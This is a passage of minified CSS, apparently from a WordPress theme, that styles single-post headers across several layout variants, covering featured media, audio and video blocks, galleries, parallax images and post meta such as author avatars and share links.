.post_meta_other{margin-top:1em}.post_header_wrap_style_style-1 .post_header .post_meta_other .post_meta_item{white-space:nowrap;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post_header_wrap_style_style-1.with_featured_image .post_header .post_meta_other{margin-top:1.1em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post_header_wrap_style_style-1 .post_header .post_meta_other .post_meta_item:after,.post_header_wrap_style_style-1 .post_header .post_meta_other .vc_inline-link:after{margin:0 0.5em 0 0.74em}.post_header_wrap_style_style-1 .post_header .post_meta_other .post_author_avatar{margin-right:0.85em;margin-top:0}.post_header_wrap_style_style-1 .post_header .post_meta_other .post_author_avatar>img{width:32px;height:32px;line-height:32px;text-align:center}.post_header_wrap_style_style-1 .before_post_header_banner_wrap + .post_featured.with_video{margin-top:3em}.post_header_wrap_style_style-1 .post_featured.with_video:not(.with_video_autoplay) + .post_header{margin-top:2em}.post_header_wrap_style_style-1 .post_featured.with_video.with_video_autoplay .video_frame{background-color:#000000}.post_header_wrap_style_style-1 .post_featured.with_video.with_video_autoplay .video_frame video{-o-object-fit:cover;object-fit:cover;height:100%;max-height:100%}.single_style_style-1.single-format-audio .post_header_wrap_in_header:before{display:none}.single_style_style-1.single-format-audio .post_header_wrap_in_header div.post_featured.with_thumb:after{display:block !important;background:rgba(0,0,0,0.45)}.single_style_style-1.single-format-audio .post_featured.with_thumb + .post_header{top:calc(50% - 30px)}.single_style_style-1.single-format-video .post_header_wrap_style_style-1 .post_featured.with_video_list{margin-bottom:4em}.single-format-video .post_header_wrap_style_style-1 .post_featured.with_video.with_thumb.post_featured_bg:not(.with_video_autoplay){position:static}.single-format-video .post_header_wrap_style_style-1 .post_featured.with_video.with_thumb.post_featured_bg:not(.with_video_autoplay):after{display:none}.single-format-video .post_header_wrap_style_style-1 .post_featured.with_video.with_thumb.post_featured_bg:not(.with_video_autoplay) + .post_header{padding-top:20px;top:calc(50% + 50px)}.single-format-video .post_header_wrap_style_style-1 .post_featured.with_video.with_thumb.post_featured_bg:not(.with_video_autoplay) + .post_header .post_title{padding-bottom:0.18em;overflow:hidden;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical}.single-format-video .post_header_wrap_style_style-1 .post_featured.with_video.with_thumb.post_featured_bg:not(.with_video_autoplay) .post_video_hover{margin-top:-45vh;position:relative;z-index:999;opacity:0;-webkit-transition:color 0.3s ease,background-color 0.3s ease,opacity 0.3s ease-in-out;transition:color 0.3s ease,background-color 0.3s ease,opacity 0.3s ease-in-out;top:calc(50% - 60px)}.post_header_wrap_style_style-1 .post_featured.post_featured_bg.with_video.with_video_list{height:auto;background:none !important}.post_header_wrap_style_style-1 .post_featured.post_featured_bg.with_video.with_video_list .wp-video{width:100% !important}.single_style_style-1.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio{text-align:center;max-width:50%;margin:0 auto 30px}.single_style_style-1.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_author,.single_style_style-1.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_description,.single_style_style-1.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_title{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.single_style_style-1.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_description{margin-bottom:0}.single_style_style-1.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_title{margin-bottom:0.4em}.single_style_style-1.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio{max-width:70%;margin:0 auto 3rem}.single_style_style-1.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio .post_info_audio{max-width:65%}.single_style_style-1.single-format-audio.sidebar_hide.narrow_content .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio{max-width:630px}.single_style_style-2 .page_content_wrap{padding-top:0}.single_style_style-2 .page_content_wrap>.content_wrap{padding-top:4em}.post_header_wrap_style_style-2.post_header_wrap_in_header{margin-top:4em}.post_header_wrap_style_style-2.post_header_wrap_in_header.with_featured_image{margin-top:0}.previous_post_content .post_header_wrap_style_style-2.post_header_wrap_in_header{margin-bottom:4em}.post_header_wrap_style_style-2.post_header_wrap_in_content{margin-bottom:2.6em}.post_header_wrap_style_style-2 .post_featured{margin-top:0;margin-bottom:0}.post_header_wrap_style_style-2 .post_featured.with_gallery .slider_container .slider_pagination_wrap .swiper-pagination-bullet{width:6px;height:6px;opacity:1;border-color:var(--theme-color-inverse_link);background-color:transparent}.post_header_wrap_style_style-2 .post_featured.with_gallery .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active{border-color:var(--theme-color-text_link);background-color:var(--theme-color-text_link)}.post_header_wrap_style_style-2 .post_featured.post_featured_bg{background-size:cover;background-position:center center}.post_header_wrap_style_style-2 .post_featured.post_featured_bg,.post_header_wrap_style_style-2 .post_featured.sc_parallax_wrap{height:35rem}.post_header_wrap_style_style-2 .post_featured.sc_parallax_wrap{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.post_header_wrap_style_style-2 .post_featured.sc_parallax_wrap img{position:relative}.post_header_wrap_style_style-2 .post_featured.sc_parallax_wrap.sc_parallax_direction_down img{top:-15%}.post_header_wrap_style_style-2 .post_featured.sc_parallax_wrap.sc_parallax_direction_up{top:15%}.post_header_wrap_style_style-2 .post_featured.post_featured_bg:before{display:none}.post_header_wrap_style_style-2 .post_featured img{max-width:none;width:100%}.post_header_wrap_style_style-2 .post_header .post_title{margin-top:0;margin-bottom:0;line-height:1.1em}.post_header_wrap_style_style-2 .post_header .post_subtitle{font-size:1.2857em;line-height:1.4em;font-weight:normal;margin-top:1em}.post_header_wrap_style_style-2 .post_header .post_meta_categories{margin-top:0;margin-bottom:24px;text-transform:uppercase;letter-spacing:0;font-size:inherit;line-height:inherit;font-weight:500;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center}.post_header_wrap_style_style-2 .post_header .post_meta_categories .post_meta_item:after{position:relative;top:2px}.post_header_wrap_style_style-2 .post_header .post_meta_other{margin-top:2em;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end;-ms-flex-pack:space-between;-webkit-box-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.post_header_wrap_style_style-2 .post_header .post_meta_other .post_meta{margin-top:0}.post_header_wrap_style_style-2 .post_header .post_meta_other .post_meta_item{white-space:nowrap}.post_header_wrap_style_style-2 .post_header .post_meta_other .post_meta .post_meta_item.post_author{margin-top:-1px}.post_header_wrap_style_style-2 .post_header .post_meta_other_part1{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start;-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:8px}.post_header_wrap_style_style-2 .post_header .post_meta_other_part2{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start;-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-grow:1;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-item-align:center;align-self:center}.post_header_wrap_style_style-2 .post_header .post_meta_other .post_meta.post_meta_other_part1{margin-right:10px}.post_header_wrap_style_style-2 .post_author_by{margin-right:0.3em}.post_header_wrap_style_style-2 .post_author_name{color:var(--theme-color-text_dark);-webkit-transition:color 0.3s ease 0s;transition:color 0.3s ease 0s}.post_header_wrap_style_style-2 a:hover .post_author_name,.post_header_wrap_style_style-2 a:focus .post_author_name{color:var(--theme-color-text_hover)}.post_header_wrap_style_style-2 .post_header .post_meta_other .post_author_name{white-space:normal}.post_header_wrap_style_style-2 .post_header .post_meta_other .post_share{display:inline-block;vertical-align:top}.post_header_wrap_style_style-2 .post_header .post_meta_other .post_share .social_item{margin:0 10px 0 0;font-size:1.15em}.single_style_style-2.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio{text-align:center;max-width:50%;margin:0 auto 30px}.single_style_style-2.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_author,.single_style_style-2.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_description,.single_style_style-2.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_title{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.single_style_style-2.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_description{margin-bottom:0}.single_style_style-2.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_title{margin-bottom:0.4em}.single_style_style-2.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio{max-width:70%;margin:0 auto}.single_style_style-2.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio .post_info_audio{max-width:65%}.single_style_style-2.single-format-audio.sidebar_hide.narrow_content .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio{max-width:630px}.single_style_style-2 .post_featured.with_video.without_thumb .post_info_video{position:relative;padding:1.5em;background-color:rgba(0,0,0,0.7)}.single_style_style-3 .page_content_wrap{padding-top:0}.single_style_style-3 .page_content_wrap>.content_wrap{padding-top:2.1em}.post_header_wrap_style_style-3{position:relative}.post_header_wrap_style_style-3.post_header_wrap_in_header{margin-top:4em}.post_header_wrap_style_style-3.post_header_wrap_in_header.with_featured_image{margin-top:0}.post_header_wrap_style_style-3 .post_featured{margin-top:0;margin-bottom:0}.post_header_wrap_style_style-3 .post_featured.with_audio.without_thumb{margin:0 var(--theme-var-grid_gap)}.post_header_wrap_style_style-3 .post_featured.with_gallery .slider_container .slider_pagination_wrap .swiper-pagination-bullet{width:6px;height:6px;opacity:1;border-color:var(--theme-color-inverse_link);background-color:transparent}.post_header_wrap_style_style-3 .post_featured.with_gallery .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active{border-color:var(--theme-color-text_link);background-color:var(--theme-color-text_link)}.post_header_wrap_style_style-3 .post_featured.post_featured_bg,.post_header_wrap_style_style-3 .post_featured.sc_parallax_wrap{height:36.7rem}.post_header_wrap_style_style-3 .post_featured.post_featured_bg{background-position:center}.post_header_wrap_style_style-3 .post_featured.sc_parallax_wrap{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.post_header_wrap_style_style-3 .post_featured.sc_parallax_wrap img{position:relative}.post_header_wrap_style_style-3 .post_featured.sc_parallax_wrap.sc_parallax_direction_down img{top:-15%}.post_header_wrap_style_style-3 .post_featured.sc_parallax_wrap.sc_parallax_direction_up{top:15%}.post_header_wrap_style_style-3 .post_featured.post_featured_bg:before{display:none}.post_header_wrap_style_style-3 .post_featured img{max-width:none;width:100%}.post_header_wrap_style_style-3 .post_header{display:block;text-align:center;margin-top:0;padding:0 30px}.post_header_wrap_style_style-3 .post_header .content_wrap{background-color:var(--theme-color-bg_color);width:100%;max-width:1060px;padding:55px;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;z-index:9}.post_header_wrap_style_style-3 .post_featured + .post_header_single{margin-top:-120px}.post_header_wrap_style_style-3 .post_featured.with_audio.without_thumb + .post_header_single{margin-top:0}.post_header_wrap_style_style-3 .post_header .post_title,.post_header_wrap_style_style-3 .post_header .post_subtitle{margin:0 auto;max-width:85%}.post_header_wrap_style_style-3 .post_header .post_title{line-height:1em}.post_header_wrap_style_style-3 .post_header .post_subtitle{font-size:1.2857em;line-height:1.4em;font-weight:normal;margin-top:1em}.post_header_wrap_style_style-3 .post_header .post_meta_categories{margin-top:0;margin-bottom:19px;text-transform:uppercase;letter-spacing:0;font-size:inherit;line-height:inherit;font-weight:500;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center}.post_header_wrap_style_style-3 .post_header .post_meta_categories .post_meta_item:after{position:relative;top:2px}.post_header_wrap_style_style-3 .post_header .post_meta_other{margin-top:1em;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center}.post_header_wrap_style_style-3 .post_header .post_meta_other .post_meta_item{white-space:nowrap;line-height:1.75em}.post_header_wrap_style_style-3 .post_header .post_meta_other .post_share{display:inline-block;vertical-align:top}.post_header_wrap_style_style-3 .post_header .post_meta_other .post_share .social_item{margin:0 10px 0 0;font-size:1.15em}.post_header_wrap_style_style-3 .post_header .post_meta_other .post_meta_item:after,.post_header_wrap_style_style-3 .post_header .post_meta_other .vc_inline-link:after{margin:0 0.5em 0 0.74em}.post_header_wrap_style_style-3 .post_author_name{color:var(--theme-color-text_dark);font-weight:500;-webkit-transition:color 0.3s ease 0s;transition:color 0.3s ease 0s}.post_header_wrap_style_style-3 a:hover .post_author_name,.post_header_wrap_style_style-3 a:focus .post_author_name{color:var(--theme-color-text_hover)}.post_header_wrap_style_style-3 .post_header .post_meta_other .post_author_avatar{margin-right:0.85em}.post_header_wrap_style_style-3 .post_header .post_meta_other .post_author_avatar>img{width:32px;height:32px;line-height:32px;text-align:center}.single_style_style-3.single-format-audio .post_header_wrap_in_header .post_featured.with_thumb .post_audio{width:100%;max-width:1060px;left:50%;right:auto;bottom:140px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.single_style_style-3.single-format-audio .post_header_wrap_in_header .post_featured.with_thumb:after{display:none !important}.single_style_style-3.single-format-video .post_featured + .post_header_single{margin-top:0}.single_style_style-3.single-format-gallery .post_featured + .post_header_single{margin-top:0}.single_style_style-3.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio{text-align:left;max-width:100%;padding:30px;margin-bottom:20px;background-color:var(--theme-color-alter_bg_color);-webkit-box-sizing:border-box;box-sizing:border-box}.single_style_style-3.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_author,.single_style_style-3.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_description,.single_style_style-3.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;display:-moz-box;box-orient:vertical;max-width:65%;color:var(--theme-color-alter_dark)}.single_style_style-3.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_author{-webkit-line-clamp:1;-moz-line-clamp:1;line-clamp:1}.single_style_style-3.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_description{-webkit-line-clamp:3;-moz-line-clamp:3;line-clamp:3}.single_style_style-3.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_title{-webkit-line-clamp:2;-moz-line-clamp:2;line-clamp:2}.single_style_style-3.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_description{margin-bottom:0}.single_style_style-3.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio{max-width:70%;margin:0 auto}.single_style_style-3.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio .post_info_audio{max-width:65%}.single_style_style-3 .post_featured.with_video.without_thumb .post_info_video{position:relative;padding:1.5em;background-color:rgba(0,0,0,0.7)}.single_style_style-4 .page_content_wrap{padding-top:4em}.post_header_wrap_style_style-4{position:relative;margin-bottom:4em}.post_header_wrap_style_style-4 .post_featured{margin-top:0;margin-bottom:0;text-align:center}.post_header_wrap_style_style-4 .post_featured.post_featured_bg,.post_header_wrap_style_style-4 .post_featured.sc_parallax_wrap{height:35rem}.post_header_wrap_style_style-4 .post_featured.sc_parallax_wrap{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.post_header_wrap_style_style-4 .post_featured.sc_parallax_wrap img{position:relative}.post_header_wrap_style_style-4 .post_featured.sc_parallax_wrap.sc_parallax_direction_down img{top:-15%}.post_header_wrap_style_style-4 .post_featured.sc_parallax_wrap.sc_parallax_direction_up{top:15%}.post_header_wrap_style_style-4 .post_featured.post_featured_bg:before{display:none}.post_header_wrap_style_style-4 .post_featured img{max-width:100%;width:auto;height:auto}.post_header_wrap_style_style-4 .post_featured.with_gallery .slider_container .slider_pagination_wrap .swiper-pagination-bullet{width:6px;height:6px;opacity:1;border-color:var(--theme-color-inverse_link);background-color:transparent}.post_header_wrap_style_style-4 .post_featured.with_gallery .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active{border-color:var(--theme-color-text_link);background-color:var(--theme-color-text_link)}.post_header_wrap_style_style-4 .post_featured.with_audio.with_thumb .post_info_audio{padding:1.5em;text-align:center}.post_header_wrap_style_style-4 .post_featured.with_audio.with_thumb .post_info_audio .post_audio_description{margin-bottom:0}.post_header_wrap_style_style-4 .post_featured.with_audio.with_thumb .post_info_audio .post_audio_title{margin-bottom:0.4em}.post_header_wrap_style_style-4 .post_header{display:block;text-align:center;margin-bottom:3.2em}.post_header_wrap_style_style-4 .post_header .post_title,.post_header_wrap_style_style-4 .post_header .post_subtitle{margin:0 auto;max-width:75%}.post_header_wrap_style_style-4 .post_header .post_title{line-height:1.1em}.post_header_wrap_style_style-4 .post_header .post_subtitle{font-size:1.2857em;line-height:1.4em;font-weight:normal;margin-top:1em}.post_header_wrap_style_style-4 .post_header .post_meta_categories{margin-top:0;margin-bottom:14px;text-transform:uppercase;letter-spacing:0;font-size:inherit;line-height:inherit;font-weight:500;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center}.post_header_wrap_style_style-4 .post_header .post_meta_categories .post_meta_item:after{position:relative;top:2px}.post_header_wrap_style_style-4 .post_header .post_meta_other{margin-top:2em}.post_header_wrap_style_style-4 .post_header .post_meta_other .post_meta_item{white-space:nowrap;line-height:1.75em}.post_header_wrap_style_style-4 .post_header .post_meta_other .post_meta_item .post_author_avatar{margin-right:13px;margin-top:-3px}.post_header_wrap_style_style-4 .post_header .post_meta_other .post_meta_item .post_author_avatar>img{width:32px;height:32px}.post_header_wrap_style_style-4 .post_header .post_meta_other .post_share{display:inline-block;vertical-align:top}.post_header_wrap_style_style-4 .post_header .post_meta_other .post_share .social_item{margin:0 10px 0 0;font-size:1.15em}.post_header_wrap_style_style-4 .post_author_name{color:var(--theme-color-text_dark);-webkit-transition:color 0.3s ease 0s;transition:color 0.3s ease 0s}.post_header_wrap_style_style-4 a:hover .post_author_name,.post_header_wrap_style_style-4 a:focus .post_author_name{color:var(--theme-color-text_hover)}.post_header_wrap_style_style-4 .before_post_header_banner_wrap + .post_header_single{padding-top:2em}.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio_btn{z-index:11}.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio{text-align:center;max-width:30%;margin:0 auto 0 0}.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_author,.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_description,.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;display:-moz-box;box-orient:vertical;max-width:100%;text-align:left}.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_author{font-size:12px;letter-spacing:1.6px;margin-bottom:5px;-webkit-line-clamp:1;-moz-line-clamp:1;line-clamp:1}.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_title{font-size:20px;-webkit-line-clamp:1;-moz-line-clamp:1;line-clamp:1}.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_description{font-size:13px;-webkit-line-clamp:2;-moz-line-clamp:2;line-clamp:2}.single_style_style-4.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio{max-width:70%;margin:0 auto}.single_style_style-4.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio .post_info_audio{max-width:65%}.single_style_style-4 .post_featured.with_video.without_thumb .post_info_video{position:relative;padding:1.5em;background-color:rgba(0,0,0,0.7)}.single_style_style-5 .page_content_wrap{padding-top:4em}.post_header_wrap_style_style-5{position:relative;margin-bottom:3em}.format-audio .post_header_wrap_style_style-5 .post_featured{max-height:unset}.post_header_wrap_style_style-5.post_header_wrap_in_header .post_header{display:block;margin-bottom:3.3em}.post_header_wrap_style_style-5.post_header_wrap_in_content{padding-bottom:0;margin-bottom:2.7em;border-bottom:none}.post_header_wrap_style_style-5.post_header_wrap_in_content .post_featured{margin-bottom:0;text-align:center}.post_header_wrap_style_style-5 .post_featured.with_gallery .slider_container .slider_pagination_wrap .swiper-pagination-bullet{width:6px;height:6px;opacity:1;border-color:var(--theme-color-inverse_link);background-color:transparent}.post_header_wrap_style_style-5 .post_featured.with_gallery .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active{border-color:var(--theme-color-text_link);background-color:var(--theme-color-text_link)}.post_header_wrap_style_style-5 .post_featured.with_audio.with_thumb .post_info_audio{padding:0 1.5em;text-align:center}.post_header_wrap_style_style-5 .post_featured.with_audio.with_thumb .post_info_audio .post_audio_description{margin-bottom:0}.post_header_wrap_style_style-5 .post_featured.with_audio.with_thumb .post_info_audio .post_audio_title{margin-bottom:0.4em}.post_header_wrap_style_style-5 .post_featured.post_featured_bg,.post_header_wrap_style_style-5 .post_featured.sc_parallax_wrap{height:35rem}.post_header_wrap_style_style-5 .post_featured.sc_parallax_wrap{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.post_header_wrap_style_style-5 .post_featured.sc_parallax_wrap img{position:relative}.post_header_wrap_style_style-5 .post_featured.sc_parallax_wrap.sc_parallax_direction_down img{top:-15%}.post_header_wrap_style_style-5 .post_featured.sc_parallax_wrap.sc_parallax_direction_up{top:15%}.post_header_wrap_style_style-5 .post_featured.post_featured_bg:before{display:none}.post_header_wrap_style_style-5 .post_featured img{max-width:100%;width:auto;height:auto}.post_header_wrap_style_style-5 .post_header .post_title{margin-top:0;margin-bottom:0;line-height:1.1em}.post_header_wrap_style_style-5 .post_header .post_subtitle{font-size:1.2857em;line-height:1.4em;font-weight:normal;margin-top:1em}.post_header_wrap_style_style-5 .post_header .post_meta_categories{margin-top:0;margin-bottom:16px;text-transform:uppercase;letter-spacing:0;font-size:inherit;line-height:inherit;font-weight:500;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center}.post_header_wrap_style_style-5 .post_header .post_meta_categories .post_meta_item:after{position:relative;top:2px}.post_header_wrap_style_style-5 .post_header .post_meta_other{margin-top:1.6em}.post_header_wrap_style_style-5 .post_header .post_meta_other .post_meta{margin-top:0}.post_header_wrap_style_style-5 .post_header .post_meta_other .post_meta_item{white-space:nowrap;line-height:1.75em}.post_header_wrap_style_style-5 .post_header .post_meta_other .post_meta_item .post_author_avatar{margin-right:0.85em;margin-top:-3px}.post_header_wrap_style_style-5 .post_header .post_meta_other .post_meta_item .post_author_avatar>img{width:32px;height:32px;line-height:32px;text-align:center}.post_header_wrap_style_style-5 .post_header .post_meta_other_part1{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start;-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.post_header_wrap_style_style-5 .post_header .post_meta_other_part2{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start;-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-grow:1;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.post_header_wrap_style_style-5 .post_header .post_meta_other_part2 .post_meta_comments{color:var(--theme-color-text_dark)}.post_header_wrap_style_style-5 .post_header .post_meta_other_part2 .post_meta_comments:hover{color:var(--theme-color-text_hover)}.post_header_wrap_style_style-5 .post_author_by{margin-right:0.3em}.post_header_wrap_style_style-5 .post_author_name{color:var(--theme-color-text_dark);-webkit-transition:color 0.3s ease 0s;transition:color 0.3s ease 0s}.post_header_wrap_style_style-5 a:hover .post_author_name,.post_header_wrap_style_style-5 a:focus .post_author_name{color:var(--theme-color-text_hover)}.post_header_wrap_style_style-5 .post_header .post_meta_other .post_author_name{white-space:normal}.post_header_wrap_style_style-5 .post_header .post_meta_other .post_share{display:inline-block;vertical-align:top}.post_header_wrap_style_style-5 .post_header .post_meta_other .post_share .social_item{margin:0 10px 0 0;font-size:1.15em}.single_style_style-5 .after_post_header_banner_wrap + .content_wrap{padding-top:3em}.single_style_style-5 .before_post_header_banner_wrap + .content_wrap{margin-top:3em}.single_style_style-5.single-format-audio .post_header_wrap_in_content.with_featured_image .post_audio .post_info_audio{text-align:center;max-width:50%;margin:0 auto 30px}.single_style_style-5.single-format-audio .post_header_wrap_in_content.with_featured_image .post_audio .post_info_audio .post_audio_author,.single_style_style-5.single-format-audio .post_header_wrap_in_content.with_featured_image .post_audio .post_info_audio .post_audio_description,.single_style_style-5.single-format-audio .post_header_wrap_in_content.with_featured_image .post_audio .post_info_audio .post_audio_title{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.single_style_style-5.single-format-audio .post_header_wrap_in_content.with_featured_image .post_audio .post_info_audio .post_audio_description{margin-bottom:0}.single_style_style-5.single-format-audio .post_header_wrap_in_content.with_featured_image .post_audio .post_info_audio .post_audio_title{margin-bottom:0.4em}.single_style_style-5.single-format-audio .post_header_wrap_in_content .post_featured.without_thumb .post_audio{max-width:100%;margin:0 auto}.single_style_style-5.single-format-audio .post_header_wrap_in_content .post_featured.without_thumb .post_audio .post_info_audio{max-width:65%}.single_style_style-5.single-format-audio.sidebar_hide.narrow_content .post_header_wrap_in_content.with_featured_image .post_audio .post_info_audio{max-width:630px}.single_style_style-5 .post_featured.with_video.without_thumb .post_info_video{position:relative;padding:1.5em;background-color:rgba(0,0,0,0.7)}.single_style_style-6 .page_content_wrap{padding-top:5em}.post_header_wrap_style_style-6{position:relative;margin-bottom:2em}.post_header_wrap_style_style-6.post_header_wrap_in_content .post_featured{margin-bottom:0;text-align:center}.post_header_wrap_style_style-6 .post_featured.with_gallery .slider_container .slider_pagination_wrap .swiper-pagination-bullet{width:6px;height:6px;opacity:1;border-color:var(--theme-color-inverse_link);background-color:transparent}.post_header_wrap_style_style-6 .post_featured.with_gallery .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active{border-color:var(--theme-color-text_link);background-color:var(--theme-color-text_link)}.post_header_wrap_style_style-6 .post_featured.with_audio.with_thumb .post_info_audio{padding:0 1.5em;text-align:center}.post_header_wrap_style_style-6 .post_featured.with_audio.with_thumb .post_info_audio .post_audio_description{margin-bottom:0}.post_header_wrap_style_style-6 .post_featured.with_audio.with_thumb .post_info_audio .post_audio_title{margin-bottom:0.4em}.post_header_wrap_style_style-6 .post_featured.post_featured_bg,.post_header_wrap_style_style-6 .post_featured.sc_parallax_wrap{height:35rem}.post_header_wrap_style_style-6 .post_featured.sc_parallax_wrap{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.post_header_wrap_style_style-6 .post_featured.sc_parallax_wrap img{position:relative}.post_header_wrap_style_style-6 .post_featured.sc_parallax_wrap.sc_parallax_direction_down img{top:-15%}.post_header_wrap_style_style-6 .post_featured.sc_parallax_wrap.sc_parallax_direction_up{top:15%}.post_header_wrap_style_style-6 .post_featured.post_featured_bg:before{display:none}.post_header_wrap_style_style-6 .post_featured img{max-width:100%;width:auto;height:auto}.post_header_wrap_style_style-6 .post_header{margin-bottom:2.6em}.post_header_wrap_style_style-6 .post_header .post_title{margin-top:0;margin-bottom:0;line-height:1.1em}.post_header_wrap_style_style-6 .post_header .post_subtitle{font-size:1.2857em;line-height:1.4em;font-weight:normal;margin-top:1em}.post_header_wrap_style_style-6 .post_header .post_meta_categories{margin-top:-5px;margin-bottom:24px;text-transform:uppercase;letter-spacing:0;font-size:inherit;line-height:inherit;font-weight:500;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center}.post_header_wrap_style_style-6 .post_header .post_meta_categories .post_meta_item:after{position:relative;top:2px}.post_header_wrap_style_style-6 .post_header 